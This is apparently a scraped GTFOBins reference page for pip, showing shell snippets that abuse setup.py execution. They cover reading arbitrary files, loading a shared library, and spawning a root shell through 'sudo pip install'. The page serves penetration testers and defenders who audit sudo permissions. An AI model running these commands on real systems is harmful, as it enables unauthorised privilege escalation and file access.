 https://gtfobins.github.io/gtfobins/pip/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TF=$(mktemp -d)
echo 'raise Exception(open("file_to_read").read())' > $TF/setup.py
pip install $TF
Library load
It loads shared libraries that may be used to run code in the binary execution context.
TF=$(mktemp -d)
echo 'from ctypes import cdll; cdll.LoadLibrary("lib.so")' > $TF/setup.py
pip install $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF